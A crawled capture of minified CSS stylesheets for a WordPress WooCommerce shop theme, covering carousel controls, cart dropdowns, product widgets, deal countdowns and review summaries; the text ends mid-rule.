.carousel-control{opacity:1;top:20%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom2 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom2 .tp-rightarrow{opacity:1;top:20%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}.custom3 .carousel-caption{top:20px}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:25px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:0;padding-top:0}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:15px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom3 .carousel-caption .div_100 .div_70 .bslider{margin-top:10px;margin-bottom:20px;font-size:15px;padding:10px 15px}.custom3 .tparrows:before{color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .carousel-control{opacity:1;top:10%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom3 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .tp-rightarrow{opacity:1;top:10%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}div#myCarousel.custom3{padding-top:0}.admin-bar div#myCarousel.custom3{padding-top:0}.custom3 .carousel-caption .div_100 .div_30 .isl1{max-width:150px}.custom3 .carousel-caption .div_100{display:block}}@media(max-width:320px){.custom2 .carousel-caption{top:25px}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:24px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:14px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 15px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:15px;margin-bottom:0;font-size:14px;border-radius:0!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212
body_size: 14291
content:

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li{position:relative}.extend-ul-li ul li .closed,.extend-ul-li ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .extend-ul-li ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.extend-ul-li ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}.cart_list>div{border-bottom:1px solid rgba(0,0,0,.1);margin:10px 0;padding:10px 0}.cart_list .name{font-size:12px;font-weight:400;line-height:20px;text-transform:none;margin-top:0}.cart_list .name a{color:#000!important}.cart_list .name a:hover{color:#2b2b2b!important}.cart_list .image{width:70px;height:70px}.cart_list .cart-item{line-height:1.1;margin:0;font-size:12px}.cart_list .cart-item .amount{font-size:12px}.cart_list .cart-main-content{text-align:left;position:relative;font-family:"Roboto Slab";width:200px}.rtl .cart_list .cart-main-content{text-align:right}.cart_list .cart-main-content .remove{position:absolute;right:0;top:0;font-size:14px;font-size:1.4rem;height:15px}.rtl .cart_list .cart-main-content .remove{left:0;right:auto}.cart_list+.total{text-align:right;margin-top:10px;padding:0 15px}.rtl .cart_list+.total{text-align:left}.cart_list+.total .amount{font-size:12px}.widget_shopping_cart .widget_shopping_cart_content .buttons{padding:20px 15px;overflow:hidden}.product_list_widget{padding:0;list-style:none}.product_list_widget li .review,.product_list_widget .widget-product .review{clear:left}.rtl .product_list_widget li .review,.rtl .product_list_widget .widget-product .review{clear:right}.product_list_widget li .reviewer,.product_list_widget .widget-product .reviewer{display:inline-block;padding-top:18px}.product_list_widget li .price>*,.product_list_widget .widget-product .price>*{font-size:14px}.product_list_widget li img,.product_list_widget .widget-product img{width:60px;height:auto;margin-right:5px}.rtl .product_list_widget li img,.rtl .product_list_widget .widget-product img{margin-left:5px;margin-right:inherit}.product_list_widget li .rating,.product_list_widget .widget-product .rating{margin-bottom:8px}.product_list_widget li .amount,.product_list_widget .widget-product .amount{padding-top:15px;display:inline-block}.product_list_widget li .star-rating,.product_list_widget .widget-product .star-rating{position:absolute}.product_list_widget li .name,.product_list_widget .widget-product .name{font-weight:400;margin-top:0;text-transform:none;height:42px;overflow:hidden;line-height:20px}.product_list_widget li:last-child{border-bottom:none}.widget_price_filter .price_slider_wrapper{padding:20px 0}.widget_price_filter .price_slider{margin:10px 0 20px 0}.rtl .widget_price_filter .price_slider{margin:10px 0 20px 0}.widget_price_filter .ui-slider .ui-slider-range,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#2b2b2b!important}.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#848484!important}.pbr-category-list a.dropdown{font-size:10px;content:"";cursor:pointer;font-size:10px;position:absolute;right:15px;top:10px;color:#aaa}.pbr-category-list a.dropdown:hover{color:#2b2b2b}.widget_recent_reviews ul.product_list_widget{list-style:none}.widget_recent_reviews ul.product_list_widget li{padding:20px;overflow:hidden}.widget_recent_reviews ul.product_list_widget li a{line-height:20px}.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget_recent_reviews ul.product_list_widget li a img{float:right}.rtl .widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.woocommerce-product-search{padding:20px 0}.woocommerce-product-search input.search-field{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#555;font-size:14px;padding:8px 20px;line-height:1.42857;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;margin-bottom:10px}.woocommerce-product-search input[type="submit"]{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:600;font-size:12px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:8px 20px;line-height:1.42857}.clear-all{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:500;font-size:12px;padding:15px 25px;line-height:15px 30px;float:left}.rtl .clear-all{float:right}.clear-all:hover{color:#fff;background-color:#1e1e1e}.yith-woocompare-widget .products-list{border:none}.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget-products-subcats ul.sub-categories{padding-top:18px}.widget-products-subcats ul.sub-categories li{padding:5px 7px}.widget-products-subcats ul.sub-categories li a{font-size:12px;text-transform:uppercase;color:#aaa;line-height:18px;font-weight:400}.widget-products-subcats ul.sub-categories li a:hover{color:#2b2b2b}.widget-products-subcats .category_productlist ul.product_list_widget li:last-child{border-bottom:none}.widget-products-subcats .widget-title{padding-right:30px}.rtl .widget-products-subcats .widget-title{padding-left:30px;padding-right:inherit}.widget-products-subcats .widget-title a.title{color:#000}.widget-products-subcats .widget-title a.title:hover{color:#2b2b2b}.widget-products-subcats .category_img img{border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget-products-subcats .category_img.image-top{margin-bottom:20px}.widget-products-subcats .category_img.pull-right{margin-left:20px}.rtl .widget-products-subcats .category_img.pull-right{margin-right:20px;margin-left:inherit}.widget-products-subcats .category_img.pull-left{margin-right:20px}.rtl .widget-products-subcats .category_img.pull-left{margin-left:20px;margin-right:inherit}.widget_deals_products .caption .meta{text-align:center}.widget_deals_products .caption .meta .description{margin-bottom:20px}@media (max-width:768px){.widget_deals_products .caption .meta{display:inline-block}.widget_deals_products .caption .rating{display:none}}.widget_deals_products .woo-deals .time-coundown{position:relative;margin:0 20px;top:-27px;height:32px}.widget_deals_products .woo-deals .countdown-times{background-color:#000;overflow:hidden;width:100%;display:inline-block;padding:11px 15%;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);min-height:54px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;font-family:"Roboto Slab"}.widget_deals_products .woo-deals .countdown-times>div{text-align:center;font-size:10px;color:#999;width:25%;text-transform:normal;float:left;line-height:1.2}.rtl .widget_deals_products .woo-deals .countdown-times>div{float:right}.widget_deals_products .woo-deals .countdown-times>div>b{display:block;font-size:14px;font-weight:700;color:#fff;line-height:1.4}.widget_deals_products .woo-deals .countdown-times>div:last-child{border-bottom:none}.widget_deals_products .woo-deals .carousel-controls-v3{top:-55px}.widget-list.widget-products .widget-title{font-size:12px;color:#fff;text-transform:uppercase;text-align:left;padding:65px 20px 15px;line-height:20px;font-weight:600;letter-spacing:0;position:relative}.rtl .widget-list.widget-products .widget-title{text-align:right}@media (min-width:991px){.widget-list.widget-products .widget-title{background-size:auto 100%}}@media (max-width:991px){.widget-list.widget-products .widget-title{background-size:100%}}.widget-list.widget-products .widget-title span{position:relative;z-index:3}.widget-list.widget-products .widget-title:before{position:absolute;top:0;left:0;background-color:#000;opacity:.3;filter:alpha(opacity=30);content:"";width:100%;height:100%;z-index:1}.widget-list.widget-products .product-block .name{height:24px}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-ourcategories .category-image{margin-bottom:30px;position:relative;overflow:hidden}.widget-ourcategories .category-image:before{cursor:default;height:100%;position:absolute;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%;content:"";top:0;bottom:0;left:0;right:0;margin:auto;z-index:9}.widget-ourcategories .category-image .ourcategories-link{position:absolute;content:"";top:0;bottom:0;left:0;right:0;margin:auto;height:60px;width:100%;text-align:center;z-index:10;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover:before{-webkit-box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover .ourcategories-link{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.product-detail-bottom.widget_recently_viewed_products ul{padding:20px}.product-detail-bottom.widget_recently_viewed_products ul li{display:inline-block;padding:0!important;margin:0 9px}.product-detail-bottom.widget_recently_viewed_products ul li a{display:inline-block;border:1px solid #e9e9e9;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-right:0;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.rtl .product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-left:0;margin-right:inherit}.product-detail-bottom.widget_recently_viewed_products ul li a .product-title{display:none!important}.product-detail-bottom.widget_recently_viewed_products ul li a:hover{border:1px solid #2b2b2b}.product-detail-bottom.widget_recently_viewed_products ul li .amount{display:none}.upsells.widget .widget-title,.related-products .widget-title{font-size:36px}.contact-help i{color:#2b2b2b;font-size:14px;margin-right:15px;padding-right:15px;border-right:1px solid #e9e9e9;width:30px;line-height:28px}.rtl .contact-help i{margin-left:15px;margin-right:inherit}.rtl .contact-help i{padding-left:15px;padding-right:inherit}.rtl .contact-help i{border-left:1px solid #e9e9e9;border-right:inherit}.widget-carousel .owl-carousel-play{margin-left:-15px;margin-right:-15px}.widget-carousel .products .products-grid{padding:0 15px}.widget_today_deal.deal-style-v1{text-align:center;margin-bottom:88px;padding:111px 0 9px;position:relative}.widget_today_deal.deal-style-v1 .title-heading{color:#80b435;margin-bottom:0;font-size:42px;font-weight:300;position:relative}.widget_today_deal.deal-style-v1 .title-heading .icon-title{background:url(../../../../../../../themes/freshfood/images/icon-shipping.png) no-repeat;top:-14px;position:relative;padding:0 35px 4px}.widget_today_deal.deal-style-v1 .description{color:#2b2b2b;margin-bottom:16px;text-transform:uppercase;letter-spacing:3px;font-weight:300;font-size:20px;padding-left:165px}.rtl .widget_today_deal.deal-style-v1 .description{padding-right:165px;padding-left:inherit}.widget_today_deal.deal-style-v1 .image{left:-85px;bottom:-152px;position:absolute;z-index:99}.widget_today_deal.deal-style-v1 .time{background:#fff;max-width:740px;text-align:center;padding:30px 0 50px;position:relative;-webkit-transform:translate(40%,0);-ms-transform:translate(40%,0);-o-transform:translate(40%,0);transform:translate(40%,0)}.widget_today_deal.deal-style-v1 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:14px;margin:0 5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:155px;height:100px}.widget_today_deal.deal-style-v1 .time .countdown-times div b{color:#80b435;display:block;height:65px;font-size:48px;font-weight:300!important}.widget_today_deal.deal-style-v1 .time .countdown-times div:after{background:#e5e5e5;content:"";right:0;top:28px;position:absolute;width:1px;height:60px}.widget_today_deal.deal-style-v1 .time .countdown-times div:last-child:after{display:none}.widget_today_deal.deal-style-v1 .btn-theme{bottom:-10px;position:absolute;z-index:99;right:13%}.rtl .widget_today_deal.deal-style-v1 .btn-theme{left:13%;right:auto}.widget_today_deal.deal-style-v2{position:relative}.widget_today_deal.deal-style-v2 .image{position:absolute;top:75px;z-index:99;left:170px}.rtl .widget_today_deal.deal-style-v2 .image{right:170px;left:auto}.widget_today_deal.deal-style-v2 .caption{text-align:center;z-index:99;position:relative;padding:62px 0 75px;width:60%;float:right}.rtl .widget_today_deal.deal-style-v2 .caption{float:left}.widget_today_deal.deal-style-v2 .title-heading{text-transform:none;font-size:24px;font-weight:300}.widget_today_deal.deal-style-v2 .subtitle{color:#80b435;text-transform:uppercase;font-size:60px;font-weight:700;line-height:45px}.widget_today_deal.deal-style-v2 .description{color:#2b2b2b;font-size:24px;font-weight:300;text-transform:uppercase;padding-bottom:23px;padding-top:12px;position:relative;letter-spacing:4px}.widget_today_deal.deal-style-v2 .description:after{background-color:#b9b9b8;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_today_deal.deal-style-v2 .time{padding:31px 0 40px;position:relative}.widget_today_deal.deal-style-v2 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:12px;margin:0 10px;padding-top:8px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:80px;height:80px}.widget_today_deal.deal-style-v2 .time .countdown-times div b{color:#80b435;display:block;height:40px;font-size:32px;font-weight:300!important}.widget_today_deal.deal-style-v2 .btn-theme{background:transparent;color:#80b435}.widget_custom_content{background:url(../../../../../../../themes/freshfood/images/banner.jpg) no-repeat;position:relative;width:100%;height:auto}.widget_custom_content .image{position:absolute;bottom:-50px;left:-157px}.widget_custom_content .custom_content{text-align:center;display:block;padding:105px 0 113px}.widget_custom_content .custom_content .title-heading{padding-bottom:25px;padding-top:60px;position:relative}.widget_custom_content .custom_content .title-heading span{color:#FFF;font-size:24px;font-weight:300;padding-bottom:25px;position:relative}.widget_custom_content .custom_content .title-heading span:before{background:#FFF;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_custom_content .custom_content .title-heading:before{background:url(../../../../../../../themes/freshfood/images/icon-phone.png) no-repeat;content:"";margin:auto;top:0;left:0;right:0;position:absolute;width:61px;height:61px}.widget_custom_content .custom_content .subtitle{color:#FFF;font-size:60px;font-weight:700;letter-spacing:3px;margin-top:34px}.widget_custom_content .custom_content .description{color:#FFF;font-size:24px;font-weight:300}#tab-reviews .media-body{width:1000px}.pbr-topcart .dropdown.open .mini-cart:before{content:"";background:transparent;position:absolute;top:0;left:0;width:100%;height:200px}.rtl .pbr-topcart .dropdown.open .mini-cart:before{right:0;left:auto}.pbr-topcart .dropdown-menu{top:50px;padding:20px;min-width:320px;display:block;visibility:hidden;text-align:left;left:auto;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1)}.rtl .pbr-topcart .dropdown-menu{text-align:right}.rtl .pbr-topcart .dropdown-menu{right:auto;left:auto}.rtl .pbr-topcart .dropdown-menu{left:0;right:auto}.pbr-topcart .dropdown-menu:before,.pbr-topcart .dropdown-menu:after{content:"";display:inline-block;*display:inline;zoom:1;position:absolute;left:100%;margin-left:-7%}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{right:100%;left:auto}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{margin-right:-7%;margin-left:inherit}.pbr-topcart .dropdown-menu:before{top:-11px;border-bottom:11px solid rgba(0,0,0,.2);border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu:after{top:-10px;border-bottom:11px solid #FFF;border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu .quantity{font-size:14px}.pbr-topcart .media{border-bottom:solid 1px #e9e9e9;padding:15px 0;margin-top:0}.pbr-topcart .open .dropdown-menu{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);-webkit-transform-origin:29px -50px;-moz-transform-origin:29px -50px;-ms-transform-origin:29px -50px;transform-origin:29px -50px;filter:none;-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;visibility:visible}.pbr-topcart .total{padding-top:20px;padding-bottom:10px}.pbr-topcart .buttons{margin-bottom:0;padding:15px 30px;margin-right:-20px;margin-left:-20px}.user-login{position:relative;font-weight:300;margin-bottom:3px}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login:hover{color:#80b435}.user-login:hover .icon-users{background-position:0 -22px}.user-logins:hover .icon-users-h4{background-position:0 -34px}.icon-users{background:url(../../../../../../../themes/freshfood/images/icon-user.png) no-repeat;display:inline-block;top:3px;position:relative;width:22px;height:18px}.icon-users-h4{background:url(../../../../../../../themes/freshfood/images/icon-user-h4.png) no-repeat;display:inline-block;top:3px;position:relative;width:25px;height:27px}.icon-phones{background:url(../../../../../../../themes/freshfood/images/icon-phones.png) no-repeat;top:2px;position:relative;width:22px;height:18px}.search-v1{margin-top:13px;position:relative;width:27px;height:30px}.search-v1 .icon-search{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;position:absolute;width:22px;height:22px}.search-v1:hover .icon-search{background-position:0 -26px}#cart{font-style:normal;font-size:12px;font-family:"Roboto Slab"}#cart .mini-cart>*{text-transform:none;font-weight:400;text-transform:uppercase}#cart .mini-cart .title-cart{font-size:10px;font-size:1rem;line-height:1;color:#222;display:none}#cart .mini-cart .amount{margin-left:10px}.rtl #cart .mini-cart .amount{margin-right:10px;margin-left:inherit}#cart .mini-cart-items{display:inline-block;position:absolute;bottom:0;color:#FFF;left:32px;width:18px;height:18px;background:#80b435;line-height:18px;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.rtl #cart .mini-cart-items{right:32px;left:auto}#cart .mini-cart-items em{display:none}#cart .mini-cart-total span{display:none}#cart .cart-icon{background:url(../../../../../../../themes/freshfood/images/icon-cart.png) no-repeat;width:23px;height:32px;display:inline-block;margin:7px 0 0 20px}.rtl #cart .cart-icon{margin:7px 20px 0 0}#cart .cart-icon i{display:none}#cart:hover .cart-icon{background-position:0 -37px}.btn-outline-cart{text-transform:uppercase;font-weight:700;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-align:center;padding:4px 15px}.btn-outline-cart.view-cart{border:1px solid #e4e4e4;background:transparent;color:#000}.btn-outline-cart.view-cart:hover{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout:hover{border-color:#e4e4e4;background:transparent;color:#000}.block-shadown{height:100px;position:relative;z-index:2}.block-shadown .container{-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);padding-bottom:6px;position:absolute;top:-121px;background:#FFF;margin:auto;left:0;right:0}.block-shadown .wpb_column{padding:31px 0}.block-shadown .wpb_column:after{background:#eaeaea;content:"";height:98px;position:absolute;right:0;top:40px;width:1px}.block-shadown .wpb_column:last-child:after{display:none}.wpb_single_image{position:relative;z-index:2}.productinfo-show-discounts{font-size:12px;margin:20px 0!important;padding-left:75px;position:relative;color:#666;padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0;background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.rtl .productinfo-show-discounts{padding-right:75px;padding-left:inherit}.productinfo-show-discounts:before{background:url(../../../../../../../themes/freshfood/images/icon-show-discounts.png) no-repeat center center #8bc43f;width:36px;height:36px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:absolute;left:20px;top:20px;content:""}.rtl .productinfo-show-discounts:before{right:20px;left:auto}.productinfo-show-discounts hr{border-top-color:#c9e2b3}.productinfo-show-discounts .alert-link{color:#709f31}.productinfo-show-discounts ul{list-style:none;padding-left:60px}.rtl .productinfo-show-discounts ul{padding-right:60px;padding-left:inherit}.productinfo-show-discounts ul li{padding:3px 0}.productinfo-show-discounts ul li:before{content:"\f14a";font-family:"FontAwesome";color:#8bc43f;padding-right:8px}.rtl .productinfo-show-discounts ul li:before{padding-left:8px;padding-right:inherit}#reviews h5{color:#666}#reviews .reviews-summary{padding:15px 0 50px}#reviews .reviews-summary .review-summary-total{text-align:center;font-weight:600}#reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #80b435;background-color:#80b435;line-height:90px;font-size:24px;color:#fff;font-family:"Roboto Slab";border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{border-top:1px solid #e9e9e9;padding:20px 0}#reviews .comments .commentlist{padding:15px 0}#reviews .comments .commentlist .comment{margin-bottom:30px}#reviews .comments .commentlist .pbr-avata .pbr-image{margin-right:20px}.rtl #reviews 